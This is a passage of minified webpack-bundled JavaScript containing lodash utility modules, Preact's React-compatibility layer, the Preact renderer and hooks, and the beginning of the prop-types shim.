r(i)}return t.set(A,e),this.size=t.size,this}},5514:function(A,e,t){var n=t(4523),o=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,r=/\\(\\)?/g,i=n((function(A){var e=[];return 46===A.charCodeAt(0)&&e.push(""),A.replace(o,(function(A,t,n,o){e.push(n?o.replace(r,"$1"):t||A)})),e}));A.exports=i},327:function(A,e,t){var n=t(3448);A.exports=function(A){if("string"==typeof A||n(A))return A;var e=A+"";return"0"==e&&1/A==-1/0?"-0":e}},346:function(A){var e=Function.prototype.toString;A.exports=function(A){if(null!=A){try{return e.call(A)}catch(A){}try{return A+""}catch(A){}}return""}},7813:function(A){A.exports=function(A,e){return A===e||A!=A&&e!=e}},7361:function(A,e,t){var n=t(7786);A.exports=function(A,e,t){var o=null==A?void 0:n(A,e);return void 0===o?t:o}},9095:function(A,e,t){var n=t(13),o=t(222);A.exports=function(A,e){return null!=A&&o(A,e,n)}},6557:function(A){A.exports=function(A){return A}},5694:function(A,e,t){var n=t(9454),o=t(7005),r=Object.prototype,i=r.hasOwnProperty,a=r.propertyIsEnumerable,s=n(function(){return arguments}())?n:function(A){return o(A)&&i.call(A,"callee")&&!a.call(A,"callee")};A.exports=s},1469:function(A){var e=Array.isArray;A.exports=e},8612:function(A,e,t){var n=t(3560),o=t(1780);A.exports=function(A){return null!=A&&o(A.length)&&!n(A)}},4144:function(A,e,t){A=t.nmd(A);var n=t(5639),o=t(5062),r=e&&!e.nodeType&&e,i=r&&A&&!A.nodeType&&A,a=i&&i.exports===r?n.Buffer:void 0,s=(a?a.isBuffer:void 0)||o;A.exports=s},8367:function(A,e,t){var n=t(280),o=t(4160),r=t(5694),i=t(1469),a=t(8612),s=t(4144),l=t(5726),c=t(6719),u=Object.prototype.hasOwnProperty;A.exports=function(A){if(null==A)return!0;if(a(A)&&(i(A)||"string"==typeof A||"function"==typeof A.splice||s(A)||c(A)||r(A)))return!A.length;var e=o(A);if("[object Map]"==e||"[object Set]"==e)return!A.size;if(l(A))return!n(A).length;for(var t in A)if(u.call(A,t))return!1;return!0}},3560:function(A,e,t){var n=t(4239),o=t(3218);A.exports=function(A){if(!o(A))return!1;var e=n(A);return"[object Function]"==e||"[object GeneratorFunction]"==e||"[object AsyncFunction]"==e||"[object Proxy]"==e}},1780:function(A){A.exports=function(A){return"number"==typeof A&&A>-1&&A%1==0&&A<=9007199254740991}},3218:function(A){A.exports=function(A){var e=typeof A;return null!=A&&("object"==e||"function"==e)}},7005:function(A){A.exports=function(A){return null!=A&&"object"==typeof A}},3448:function(A,e,t){var n=t(4239),o=t(7005);A.exports=function(A){return"symbol"==typeof A||o(A)&&"[object Symbol]"==n(A)}},6719:function(A,e,t){var n=t(8749),o=t(1717),r=t(1167),i=r&&r.isTypedArray,a=i?o(i):n;A.exports=a},3674:function(A,e,t){var n=t(4636),o=t(280),r=t(8612);A.exports=function(A){return r(A)?n(A):o(A)}},8306:function(A,e,t){var n=t(3369);function o(A,e){if("function"!=typeof A||null!=e&&"function"!=typeof e)throw new TypeError("Expected a function");var t=function(){var n=arguments,o=e?e.apply(this,n):n[0],r=t.cache;if(r.has(o))return r.get(o);var i=A.apply(this,n);return t.cache=r.set(o,i)||r,i};return t.cache=new(o.Cache||n),t}o.Cache=n,A.exports=o},1733:function(A,e,t){var n=t(371),o=t(9152),r=t(5403),i=t(327);A.exports=function(A){return r(A)?n(i(A)):o(A)}},9704:function(A,e,t){var n=t(2908),o=t(7206),r=t(5076),i=t(1469),a=t(6612);A.exports=function(A,e,t){var s=i(A)?n:r;return t&&a(A,e,t)&&(e=void 0),s(A,o(e,3))}},479:function(A){A.exports=function(){return[]}},5062:function(A){A.exports=function(){return!1}},9833:function(A,e,t){var n=t(531);A.exports=function(A){return null==A?"":n(A)}},7287:function(A,e,t){var n=t(4865),o=t(1757);A.exports=function(A,e){return o(A||[],e||[],n)}},8661:function(A,e,t){"use strict";t.r(e),t.d(e,{useCallback:function(){return n.I4},useContext:function(){return n.qp},useDebugValue:function(){return n.Qb},useEffect:function(){return n.d4},useErrorBoundary:function(){return n.cO},useImperativeHandle:function(){return n.aP},useLayoutEffect:function(){return n.bt},useMemo:function(){return n.Ye},useReducer:function(){return n._Y},useRef:function(){return n.sO},useState:function(){return n.eJ},createElement:function(){return o.az},createContext:function(){return o.kr},createRef:function(){return o.Vf},Fragment:function(){return o.HY},Component:function(){return o.wA},version:function(){return Q},Children:function(){return p},render:function(){return I},hydrate:function(){return D},unmountComponentAtNode:function(){return Y},createPortal:function(){return C},createFactory:function(){return L},cloneElement:function(){return z},isValidElement:function(){return F},findDOMNode:function(){return U},PureComponent:function(){return a},memo:function(){return s},forwardRef:function(){return u},flushSync:function(){return W},unstable_batchedUpdates:function(){return G},StrictMode:function(){return q},Suspense:function(){return g},SuspenseList:function(){return w},lazy:function(){return v},__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED:function(){return R}});var n=t(396),o=t(6400);function r(A,e){for(var t in e)A[t]=e[t];return A}function i(A,e){for(var t in A)if("__source"!==t&&!(t in e))return!0;for(var n in e)if("__source"!==n&&A[n]!==e[n])return!0;return!1}function a(A){this.props=A}function s(A,e){function t(A){var t=this.props.ref,n=t==A.ref;return!n&&t&&(t.call?t(null):t.current=null),e?!e(this.props,A)||!n:i(this.props,A)}function n(e){return this.shouldComponentUpdate=t,(0,o.az)(A,e)}return n.displayName="Memo("+(A.displayName||A.name)+")",n.prototype.isReactComponent=!0,n.__f=!0,n}(a.prototype=new o.wA).isPureReactComponent=!0,a.prototype.shouldComponentUpdate=function(A,e){return i(this.props,A)||i(this.state,e)};var l=o.YM.__b;o.YM.__b=function(A){A.type&&A.type.__f&&A.ref&&(A.props.ref=A.ref,A.ref=null),l&&l(A)};var c="undefined"!=typeof Symbol&&Symbol.for&&Symbol.for("react.forward_ref")||3911;function u(A){function e(e){var t=r({},e);return delete t.ref,A(t,e.ref||null)}return e.$$typeof=c,e.render=e,e.prototype.isReactComponent=e.__f=!0,e.displayName="ForwardRef("+(A.displayName||A.name)+")",e}var d=function(A,e){return null==A?null:(0,o.bR)((0,o.bR)(A).map(e))},p={map:d,forEach:d,count:function(A){return A?(0,o.bR)(A).length:0},only:function(A){var e=(0,o.bR)(A);if(1!==e.length)throw"Children.only";return e[0]},toArray:o.bR},f=o.YM.__e;o.YM.__e=function(A,e,t,n){if(A.then)for(var o,r=e;r=r.__;)if((o=r.__c)&&o.__c)return null==e.__e&&(e.__e=t.__e,e.__k=t.__k),o.__c(A,e);f(A,e,t,n)};var m=o.YM.unmount;function g(){this.__u=0,this.t=null,this.__b=null}function h(A){var e=A.__.__c;return e&&e.__e&&e.__e(A)}function v(A){var e,t,n;function r(r){if(e||(e=A()).then((function(A){t=A.default||A}),(function(A){n=A})),n)throw n;if(!t)throw e;return(0,o.az)(t,r)}return r.displayName="Lazy",r.__f=!0,r}function w(){this.u=null,this.o=null}o.YM.unmount=function(A){var e=A.__c;e&&e.__R&&e.__R(),e&&!0===A.__h&&(A.type=null),m&&m(A)},(g.prototype=new o.wA).__c=function(A,e){var t=e.__c,n=this;null==n.t&&(n.t=[]),n.t.push(t);var o=h(n.__v),r=!1,i=function(){r||(r=!0,t.__R=null,o?o(a):a())};t.__R=i;var a=function(){if(!--n.__u){if(n.state.__e){var A=n.state.__e;n.__v.__k[0]=function A(e,t,n){return e&&(e.__v=null,e.__k=e.__k&&e.__k.map((function(e){return A(e,t,n)})),e.__c&&e.__c.__P===t&&(e.__e&&n.insertBefore(e.__e,e.__d),e.__c.__e=!0,e.__c.__P=n)),e}(A,A.__c.__P,A.__c.__O)}var e;for(n.setState({__e:n.__b=null});e=n.t.pop();)e.forceUpdate()}},s=!0===e.__h;n.__u++||s||n.setState({__e:n.__b=n.__v.__k[0]}),A.then(i,i)},g.prototype.componentWillUnmount=function(){this.t=[]},g.prototype.render=function(A,e){if(this.__b){if(this.__v.__k){var t=document.createElement("div"),n=this.__v.__k[0].__c;this.__v.__k[0]=function A(e,t,n){return e&&(e.__c&&e.__c.__H&&(e.__c.__H.__.forEach((function(A){"function"==typeof A.__c&&A.__c()})),e.__c.__H=null),null!=(e=r({},e)).__c&&(e.__c.__P===n&&(e.__c.__P=t),e.__c=null),e.__k=e.__k&&e.__k.map((function(e){return A(e,t,n)}))),e}(this.__b,t,n.__O=n.__P)}this.__b=null}var i=e.__e&&(0,o.az)(o.HY,null,A.fallback);return i&&(i.__h=null),[(0,o.az)(o.HY,null,e.__e?null:A.children),i]};var b=function(A,e,t){if(++t[1]===t[0]&&A.o.delete(e),A.props.revealOrder&&("t"!==A.props.revealOrder[0]||!A.o.size))for(t=A.u;t;){for(;t.length>3;)t.pop()();if(t[1]<t[0])break;A.u=t=t[2]}};function y(A){return this.getChildContext=function(){return A.context},A.children}function x(A){var e=this,t=A.i;e.componentWillUnmount=function(){(0,o.sY)(null,e.l),e.l=null,e.i=null},e.i&&e.i!==t&&e.componentWillUnmount(),A.__v?(e.l||(e.i=t,e.l={nodeType:1,parentNode:t,childNodes:[],appendChild:function(A){this.childNodes.push(A),e.i.appendChild(A)},insertBefore:function(A,t){this.childNodes.push(A),e.i.appendChild(A)},removeChild:function(A){this.childNodes.splice(this.childNodes.indexOf(A)>>>1,1),e.i.removeChild(A)}}),(0,o.sY)((0,o.az)(y,{context:e.context},A.__v),e.l)):e.l&&e.componentWillUnmount()}function C(A,e){return(0,o.az)(x,{__v:A,i:e})}(w.prototype=new o.wA).__e=function(A){var e=this,t=h(e.__v),n=e.o.get(A);return n[0]++,function(o){var r=function(){e.props.revealOrder?(n.push(o),b(e,A,n)):o()};t?t(r):r()}},w.prototype.render=function(A){this.u=null,this.o=new Map;var e=(0,o.bR)(A.children);A.revealOrder&&"b"===A.revealOrder[0]&&e.reverse();for(var t=e.length;t--;)this.o.set(e[t],this.u=[1,0,this.u]);return A.children},w.prototype.componentDidUpdate=w.prototype.componentDidMount=function(){var A=this;this.o.forEach((function(e,t){b(A,t,e)}))};var _="undefined"!=typeof Symbol&&Symbol.for&&Symbol.for("react.element")||60103,E=/^(?:accent|alignment|arabic|baseline|cap|clip(?!PathU)|color|dominant|fill|flood|font|glyph(?!R)|horiz|marker(?!H|W|U)|overline|paint|stop|strikethrough|stroke|text(?!L)|underline|unicode|units|v|vector|vert|word|writing|x(?!C))[A-Z]/,k="undefined"!=typeof document,O=function(A){return("undefined"!=typeof Symbol&&"symbol"==typeof Symbol()?/fil|che|rad/i:/fil|che|ra/i).test(A)};function I(A,e,t){return null==e.__k&&(e.textContent=""),(0,o.sY)(A,e),"function"==typeof t&&t(),A?A.__c:null}function D(A,e,t){return(0,o.ZB)(A,e),"function"==typeof t&&t(),A?A.__c:null}o.wA.prototype.isReactComponent={},["componentWillMount","componentWillReceiveProps","componentWillUpdate"].forEach((function(A){Object.defineProperty(o.wA.prototype,A,{configurable:!0,get:function(){return this["UNSAFE_"+A]},set:function(e){Object.defineProperty(this,A,{configurable:!0,writable:!0,value:e})}})}));var B=o.YM.event;function S(){}function M(){return this.cancelBubble}function j(){return this.defaultPrevented}o.YM.event=function(A){return B&&(A=B(A)),A.persist=S,A.isPropagationStopped=M,A.isDefaultPrevented=j,A.nativeEvent=A};var T,H={configurable:!0,get:function(){return this.class}},P=o.YM.vnode;o.YM.vnode=function(A){var e=A.type,t=A.props,n=t;if("string"==typeof e){var r=-1===e.indexOf("-");for(var i in n={},t){var a=t[i];k&&"children"===i&&"noscript"===e||"value"===i&&"defaultValue"in t&&null==a||("defaultValue"===i&&"value"in t&&null==t.value?i="value":"download"===i&&!0===a?a="":/ondoubleclick/i.test(i)?i="ondblclick":/^onchange(textarea|input)/i.test(i+e)&&!O(t.type)?i="oninput":/^onfocus$/i.test(i)?i="onfocusin":/^onblur$/i.test(i)?i="onfocusout":/^on(Ani|Tra|Tou|BeforeInp|Compo)/.test(i)?i=i.toLowerCase():r&&E.test(i)?i=i.replace(/[A-Z0-9]/,"-$&").toLowerCase():null===a&&(a=void 0),n[i]=a)}"select"==e&&n.multiple&&Array.isArray(n.value)&&(n.value=(0,o.bR)(t.children).forEach((function(A){A.props.selected=-1!=n.value.indexOf(A.props.value)}))),"select"==e&&null!=n.defaultValue&&(n.value=(0,o.bR)(t.children).forEach((function(A){A.props.selected=n.multiple?-1!=n.defaultValue.indexOf(A.props.value):n.defaultValue==A.props.value}))),A.props=n,t.class!=t.className&&(H.enumerable="className"in t,null!=t.className&&(n.class=t.className),Object.defineProperty(n,"className",H))}A.$$typeof=_,P&&P(A)};var N=o.YM.__r;o.YM.__r=function(A){N&&N(A),T=A.__c};var R={ReactCurrentDispatcher:{current:{readContext:function(A){return T.__n[A.__c].props.value}}}},Q="17.0.2";function L(A){return o.az.bind(null,A)}function F(A){return!!A&&A.$$typeof===_}function z(A){return F(A)?o.Tm.apply(null,arguments):A}function Y(A){return!!A.__k&&((0,o.sY)(null,A),!0)}function U(A){return A&&(A.base||1===A.nodeType&&A)||null}var G=function(A,e){return A(e)},W=function(A,e){return A(e)},q=o.HY;e.default={useState:n.eJ,useReducer:n._Y,useEffect:n.d4,useLayoutEffect:n.bt,useRef:n.sO,useImperativeHandle:n.aP,useMemo:n.Ye,useCallback:n.I4,useContext:n.qp,useDebugValue:n.Qb,version:"17.0.2",Children:p,render:I,hydrate:D,unmountComponentAtNode:Y,createPortal:C,createElement:o.az,createContext:o.kr,createFactory:L,cloneElement:z,createRef:o.Vf,Fragment:o.HY,isValidElement:F,findDOMNode:U,Component:o.wA,PureComponent:a,memo:s,forwardRef:u,flushSync:W,unstable_batchedUpdates:G,StrictMode:o.HY,Suspense:g,SuspenseList:w,lazy:v,__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED:R}},6400:function(A,e,t){"use strict";t.d(e,{sY:function(){return R},ZB:function(){return Q},az:function(){return m},h:function(){return m},HY:function(){return v},Vf:function(){return h},wA:function(){return w},Tm:function(){return L},kr:function(){return F},bR:function(){return k},YM:function(){return o}});var n,o,r,i,a,s,l,c={},u=[],d=/acit|ex(?:s|g|n|p|$)|rph|grid|ows|mnc|ntw|ine[ch]|zoo|^ord|itera/i;function p(A,e){for(var t in e)A[t]=e[t];return A}function f(A){var e=A.parentNode;e&&e.removeChild(A)}function m(A,e,t){var o,r,i,a={};for(i in e)"key"==i?o=e[i]:"ref"==i?r=e[i]:a[i]=e[i];if(arguments.length>2&&(a.children=arguments.length>3?n.call(arguments,2):t),"function"==typeof A&&null!=A.defaultProps)for(i in A.defaultProps)void 0===a[i]&&(a[i]=A.defaultProps[i]);return g(A,a,o,r,null)}function g(A,e,t,n,i){var a={type:A,props:e,key:t,ref:n,__k:null,__:null,__b:0,__e:null,__d:void 0,__c:null,__h:null,constructor:void 0,__v:null==i?++r:i};return null==i&&null!=o.vnode&&o.vnode(a),a}function h(){return{current:null}}function v(A){return A.children}function w(A,e){this.props=A,this.context=e}function b(A,e){if(null==e)return A.__?b(A.__,A.__.__k.indexOf(A)+1):null;for(var t;e<A.__k.length;e++)if(null!=(t=A.__k[e])&&null!=t.__e)return t.__e;return"function"==typeof A.type?b(A):null}function y(A){var e,t;if(null!=(A=A.__)&&null!=A.__c){for(A.__e=A.__c.base=null,e=0;e<A.__k.length;e++)if(null!=(t=A.__k[e])&&null!=t.__e){A.__e=A.__c.base=t.__e;break}return y(A)}}function x(A){(!A.__d&&(A.__d=!0)&&i.push(A)&&!C.__r++||s!==o.debounceRendering)&&((s=o.debounceRendering)||a)(C)}function C(){for(var A;C.__r=i.length;)A=i.sort((function(A,e){return A.__v.__b-e.__v.__b})),i=[],A.some((function(A){var e,t,n,o,r,i;A.__d&&(r=(o=(e=A).__v).__e,(i=e.__P)&&(t=[],(n=p({},o)).__v=o.__v+1,M(i,o,n,e.__n,void 0!==i.ownerSVGElement,null!=o.__h?[r]:null,t,null==r?b(o):r,o.__h),j(t,o),o.__e!=r&&y(o)))}))}function _(A,e,t,n,o,r,i,a,s,l){var d,p,f,m,h,w,y,x=n&&n.__k||u,C=x.length;for(t.__k=[],d=0;d<e.length;d++)if(null!=(m=t.__k[d]=null==(m=e[d])||"boolean"==typeof m?null:"string"==typeof m||"number"==typeof m||"bigint"==typeof m?g(null,m,null,null,m):Array.isArray(m)?g(v,{children:m},null,null,null):m.__b>0?g(m.type,m.props,m.key,null,m.__v):m)){if(m.__=t,m.__b=t.__b+1,null===(f=x[d])||f&&m.key==f.key&&m.type===f.type)x[d]=void 0;else for(p=0;p<C;p++){if((f=x[p])&&m.key==f.key&&m.type===f.type){x[p]=void 0;break}f=null}M(A,m,f=f||c,o,r,i,a,s,l),h=m.__e,(p=m.ref)&&f.ref!=p&&(y||(y=[]),f.ref&&y.push(f.ref,null,m),y.push(p,m.__c||h,m)),null!=h?(null==w&&(w=h),"function"==typeof m.type&&m.__k===f.__k?m.__d=s=E(m,s,A):s=O(A,m,f,x,h,s),"function"==typeof t.type&&(t.__d=s)):s&&f.__e==s&&s.parentNode!=A&&(s=b(f))}for(t.__e=w,d=C;d--;)null!=x[d]&&("function"==typeof t.type&&null!=x[d].__e&&x[d].__e==t.__d&&(t.__d=b(n,d+1)),P(x[d],x[d]));if(y)for(d=0;d<y.length;d++)H(y[d],y[++d],y[++d])}function E(A,e,t){for(var n,o=A.__k,r=0;o&&r<o.length;r++)(n=o[r])&&(n.__=A,e="function"==typeof n.type?E(n,e,t):O(t,n,n,o,n.__e,e));return e}function k(A,e){return e=e||[],null==A||"boolean"==typeof A||(Array.isArray(A)?A.some((function(A){k(A,e)})):e.push(A)),e}function O(A,e,t,n,o,r){var i,a,s;if(void 0!==e.__d)i=e.__d,e.__d=void 0;else if(null==t||o!=r||null==o.parentNode)A:if(null==r||r.parentNode!==A)A.appendChild(o),i=null;else{for(a=r,s=0;(a=a.nextSibling)&&s<n.length;s+=2)if(a==o)break A;A.insertBefore(o,r),i=r}return void 0!==i?i:o.nextSibling}function I(A,e,t){"-"===e[0]?A.setProperty(e,t):A[e]=null==t?"":"number"!=typeof t||d.test(e)?t:t+"px"}function D(A,e,t,n,o){var r;A:if("style"===e)if("string"==typeof t)A.style.cssText=t;else{if("string"==typeof n&&(A.style.cssText=n=""),n)for(e in n)t&&e in t||I(A.style,e,"");if(t)for(e in t)n&&t[e]===n[e]||I(A.style,e,t[e])}else if("o"===e[0]&&"n"===e[1])r=e!==(e=e.replace(/Capture$/,"")),e=e.toLowerCase()in A?e.toLowerCase().slice(2):e.slice(2),A.l||(A.l={}),A.l[e+r]=t,t?n||A.addEventListener(e,r?S:B,r):A.removeEventListener(e,r?S:B,r);else if("dangerouslySetInnerHTML"!==e){if(o)e=e.replace(/xlink(H|:h)/,"h").replace(/sName$/,"s");else if("href"!==e&&"list"!==e&&"form"!==e&&"tabIndex"!==e&&"download"!==e&&e in A)try{A[e]=null==t?"":t;break A}catch(A){}"function"==typeof t||(null!=t&&(!1!==t||"a"===e[0]&&"r"===e[1])?A.setAttribute(e,t):A.removeAttribute(e))}}function B(A){this.l[A.type+!1](o.event?o.event(A):A)}function S(A){this.l[A.type+!0](o.event?o.event(A):A)}function M(A,e,t,n,r,i,a,s,l){var c,u,d,f,m,g,h,b,y,x,C,E=e.type;if(void 0!==e.constructor)return null;null!=t.__h&&(l=t.__h,s=e.__e=t.__e,e.__h=null,i=[s]),(c=o.__b)&&c(e);try{A:if("function"==typeof E){if(b=e.props,y=(c=E.contextType)&&n[c.__c],x=c?y?y.props.value:c.__:n,t.__c?h=(u=e.__c=t.__c).__=u.__E:("prototype"in E&&E.prototype.render?e.__c=u=new E(b,x):(e.__c=u=new w(b,x),u.constructor=E,u.render=N),y&&y.sub(u),u.props=b,u.state||(u.state={}),u.context=x,u.__n=n,d=u.__d=!0,u.__h=[]),null==u.__s&&(u.__s=u.state),null!=E.getDerivedStateFromProps&&(u.__s==u.state&&(u.__s=p({},u.__s)),p(u.__s,E.getDerivedStateFromProps(b,u.__s))),f=u.props,m=u.state,d)null==E.getDerivedStateFromProps&&null!=u.componentWillMount&&u.componentWillMount(),null!=u.componentDidMount&&u.__h.push(u.componentDidMount);else{if(null==E.getDerivedStateFromProps&&b!==f&&null!=u.componentWillReceiveProps&&u.componentWillReceiveProps(b,x),!u.__e&&null!=u.shouldComponentUpdate&&!1===u.shouldComponentUpdate(b,u.__s,x)||e.__v===t.__v){u.props=b,u.state=u.__s,e.__v!==t.__v&&(u.__d=!1),u.__v=e,e.__e=t.__e,e.__k=t.__k,e.__k.forEach((function(A){A&&(A.__=e)})),u.__h.length&&a.push(u);break A}null!=u.componentWillUpdate&&u.componentWillUpdate(b,u.__s,x),null!=u.componentDidUpdate&&u.__h.push((function(){u.componentDidUpdate(f,m,g)}))}u.context=x,u.props=b,u.state=u.__s,(c=o.__r)&&c(e),u.__d=!1,u.__v=e,u.__P=A,c=u.render(u.props,u.state,u.context),u.state=u.__s,null!=u.getChildContext&&(n=p(p({},n),u.getChildContext())),d||null==u.getSnapshotBeforeUpdate||(g=u.getSnapshotBeforeUpdate(f,m)),C=null!=c&&c.type===v&&null==c.key?c.props.children:c,_(A,Array.isArray(C)?C:[C],e,t,n,r,i,a,s,l),u.base=e.__e,e.__h=null,u.__h.length&&a.push(u),h&&(u.__E=u.__=null),u.__e=!1}else null==i&&e.__v===t.__v?(e.__k=t.__k,e.__e=t.__e):e.__e=T(t.__e,e,t,n,r,i,a,l);(c=o.diffed)&&c(e)}catch(A){e.__v=null,(l||null!=i)&&(e.__e=s,e.__h=!!l,i[i.indexOf(s)]=null),o.__e(A,e,t)}}function j(A,e){o.__c&&o.__c(e,A),A.some((function(e){try{A=e.__h,e.__h=[],A.some((function(A){A.call(e)}))}catch(A){o.__e(A,e.__v)}}))}function T(A,e,t,o,r,i,a,s){var l,u,d,p=t.props,m=e.props,g=e.type,h=0;if("svg"===g&&(r=!0),null!=i)for(;h<i.length;h++)if((l=i[h])&&"setAttribute"in l==!!g&&(g?l.localName===g:3===l.nodeType)){A=l,i[h]=null;break}if(null==A){if(null===g)return document.createTextNode(m);A=r?document.createElementNS("http://www.w3.org/2000/svg",g):document.createElement(g,m.is&&m),i=null,s=!1}if(null===g)p===m||s&&A.data===m||(A.data=m);else{if(i=i&&n.call(A.childNodes),u=(p=t.props||c).dangerouslySetInnerHTML,d=m.dangerouslySetInnerHTML,!s){if(null!=i)for(p={},h=0;h<A.attributes.length;h++)p[A.attributes[h].name]=A.attributes[h].value;(d||u)&&(d&&(u&&d.__html==u.__html||d.__html===A.innerHTML)||(A.innerHTML=d&&d.__html||""))}if(function(A,e,t,n,o){var r;for(r in t)"children"===r||"key"===r||r in e||D(A,r,null,t[r],n);for(r in e)o&&"function"!=typeof e[r]||"children"===r||"key"===r||"value"===r||"checked"===r||t[r]===e[r]||D(A,r,e[r],t[r],n)}(A,m,p,r,s),d)e.__k=[];else if(h=e.props.children,_(A,Array.isArray(h)?h:[h],e,t,o,r&&"foreignObject"!==g,i,a,i?i[0]:t.__k&&b(t,0),s),null!=i)for(h=i.length;h--;)null!=i[h]&&f(i[h]);s||("value"in m&&void 0!==(h=m.value)&&(h!==A.value||"progress"===g&&!h||"option"===g&&h!==p.value)&&D(A,"value",h,p.value,!1),"checked"in m&&void 0!==(h=m.checked)&&h!==A.checked&&D(A,"checked",h,p.checked,!1))}return A}function H(A,e,t){try{"function"==typeof A?A(e):A.current=e}catch(A){o.__e(A,t)}}function P(A,e,t){var n,r;if(o.unmount&&o.unmount(A),(n=A.ref)&&(n.current&&n.current!==A.__e||H(n,null,e)),null!=(n=A.__c)){if(n.componentWillUnmount)try{n.componentWillUnmount()}catch(A){o.__e(A,e)}n.base=n.__P=null}if(n=A.__k)for(r=0;r<n.length;r++)n[r]&&P(n[r],e,"function"!=typeof A.type);t||null==A.__e||f(A.__e),A.__e=A.__d=void 0}function N(A,e,t){return this.constructor(A,t)}function R(A,e,t){var r,i,a;o.__&&o.__(A,e),i=(r="function"==typeof t)?null:t&&t.__k||e.__k,a=[],M(e,A=(!r&&t||e).__k=m(v,null,[A]),i||c,c,void 0!==e.ownerSVGElement,!r&&t?[t]:i?null:e.firstChild?n.call(e.childNodes):null,a,!r&&t?t:i?i.__e:e.firstChild,r),j(a,A)}function Q(A,e){R(A,e,Q)}function L(A,e,t){var o,r,i,a=p({},A.props);for(i in e)"key"==i?o=e[i]:"ref"==i?r=e[i]:a[i]=e[i];return arguments.length>2&&(a.children=arguments.length>3?n.call(arguments,2):t),g(A.type,a,o||A.key,r||A.ref,null)}function F(A,e){var t={__c:e="__cC"+l++,__:A,Consumer:function(A,e){return A.children(e)},Provider:function(A){var t,n;return this.getChildContext||(t=[],(n={})[e]=this,this.getChildContext=function(){return n},this.shouldComponentUpdate=function(A){this.props.value!==A.value&&t.some(x)},this.sub=function(A){t.push(A);var e=A.componentWillUnmount;A.componentWillUnmount=function(){t.splice(t.indexOf(A),1),e&&e.call(A)}}),A.children}};return t.Provider.__=t.Consumer.contextType=t}n=u.slice,o={__e:function(A,e,t,n){for(var o,r,i;e=e.__;)if((o=e.__c)&&!o.__)try{if((r=o.constructor)&&null!=r.getDerivedStateFromError&&(o.setState(r.getDerivedStateFromError(A)),i=o.__d),null!=o.componentDidCatch&&(o.componentDidCatch(A,n||{}),i=o.__d),i)return o.__E=o}catch(e){A=e}throw A}},r=0,w.prototype.setState=function(A,e){var t;t=null!=this.__s&&this.__s!==this.state?this.__s:this.__s=p({},this.state),"function"==typeof A&&(A=A(p({},t),this.props)),A&&p(t,A),null!=A&&this.__v&&(e&&this.__h.push(e),x(this))},w.prototype.forceUpdate=function(A){this.__v&&(this.__e=!0,A&&this.__h.push(A),x(this))},w.prototype.render=v,i=[],a="function"==typeof Promise?Promise.prototype.then.bind(Promise.resolve()):setTimeout,C.__r=0,l=0},396:function(A,e,t){"use strict";t.d(e,{eJ:function(){return m},_Y:function(){return g},d4:function(){return h},bt:function(){return v},sO:function(){return w},aP:function(){return b},Ye:function(){return y},I4:function(){return x},qp:function(){return C},Qb:function(){return _},cO:function(){return E}});var n,o,r,i=t(6400),a=0,s=[],l=i.YM.__b,c=i.YM.__r,u=i.YM.diffed,d=i.YM.__c,p=i.YM.unmount;function f(A,e){i.YM.__h&&i.YM.__h(o,A,a||e),a=0;var t=o.__H||(o.__H={__:[],__h:[]});return A>=t.__.length&&t.__.push({}),t.__[A]}function m(A){return a=1,g(S,A)}function g(A,e,t){var r=f(n++,2);return r.t=A,r.__c||(r.__=[t?t(e):S(void 0,e),function(A){var e=r.t(r.__[0],A);r.__[0]!==e&&(r.__=[e,r.__[1]],r.__c.setState({}))}],r.__c=o),r.__}function h(A,e){var t=f(n++,3);!i.YM.__s&&B(t.__H,e)&&(t.__=A,t.__H=e,o.__H.__h.push(t))}function v(A,e){var t=f(n++,4);!i.YM.__s&&B(t.__H,e)&&(t.__=A,t.__H=e,o.__h.push(t))}function w(A){return a=5,y((function(){return{current:A}}),[])}function b(A,e,t){a=6,v((function(){return"function"==typeof A?(A(e()),function(){return A(null)}):A?(A.current=e(),function(){return A.current=null}):void 0}),null==t?t:t.concat(A))}function y(A,e){var t=f(n++,7);return B(t.__H,e)&&(t.__=A(),t.__H=e,t.__h=A),t.__}function x(A,e){return a=8,y((function(){return A}),e)}function C(A){var e=o.context[A.__c],t=f(n++,9);return t.c=A,e?(null==t.__&&(t.__=!0,e.sub(o)),e.props.value):A.__}function _(A,e){i.YM.useDebugValue&&i.YM.useDebugValue(e?e(A):A)}function E(A){var e=f(n++,10),t=m();return e.__=A,o.componentDidCatch||(o.componentDidCatch=function(A){e.__&&e.__(A),t[1](A)}),[t[0],function(){t[1](void 0)}]}function k(){for(var A;A=s.shift();)if(A.__P)try{A.__H.__h.forEach(I),A.__H.__h.forEach(D),A.__H.__h=[]}catch(e){A.__H.__h=[],i.YM.__e(e,A.__v)}}i.YM.__b=function(A){o=null,l&&l(A)},i.YM.__r=function(A){c&&c(A),n=0;var e=(o=A.__c).__H;e&&(e.__h.forEach(I),e.__h.forEach(D),e.__h=[])},i.YM.diffed=function(A){u&&u(A);var e=A.__c;e&&e.__H&&e.__H.__h.length&&(1!==s.push(e)&&r===i.YM.requestAnimationFrame||((r=i.YM.requestAnimationFrame)||function(A){var e,t=function(){clearTimeout(n),O&&cancelAnimationFrame(e),setTimeout(A)},n=setTimeout(t,100);O&&(e=requestAnimationFrame(t))})(k)),o=null},i.YM.__c=function(A,e){e.some((function(A){try{A.__h.forEach(I),A.__h=A.__h.filter((function(A){return!A.__||D(A)}))}catch(t){e.some((function(A){A.__h&&(A.__h=[])})),e=[],i.YM.__e(t,A.__v)}})),d&&d(A,e)},i.YM.unmount=function(A){p&&p(A);var e,t=A.__c;t&&t.__H&&(t.__H.__.forEach((function(A){try{I(A)}catch(A){e=A}})),e&&i.YM.__e(e,t.__v))};var O="function"==typeof requestAnimationFrame;function I(A){var e=o,t=A.__c;"function"==typeof t&&(A.__c=void 0,t()),o=e}function D(A){var e=o;A.__c=A.__(),o=e}function B(A,e){return!A||A.length!==e.length||e.some((function(e,t){return e!==A[t]}))}function S(A,e){return"function"==typeof e?e(A):e}},2703:function(A,e,t){"use strict";var n=t(414);function o(){}function r(){}r.resetWarningCache=o,A.exports=function(){function A(A,e,t,o,r,i){if(i!==n){var a=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw a.name="Invariant Violation",a}}function e(){return A}A.isRequired=A;var 